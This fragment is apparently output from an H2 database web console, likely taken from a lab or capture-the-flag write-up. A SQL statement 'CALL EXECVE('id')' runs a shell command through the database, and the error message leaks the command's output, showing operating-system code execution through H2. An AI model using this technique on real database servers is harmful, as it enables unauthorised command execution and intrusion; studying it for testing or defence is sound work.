 1 CALL EXECVE('id')
Run query Clear Auto Run Query
org.h2.jdbc.JdbcSQLDataException: Data conversion error converting
"uid=1000(margo) gid=1000(margo) groups=1000(margo) "; SQL
statement: CALL EXECVE('id') [22018-199]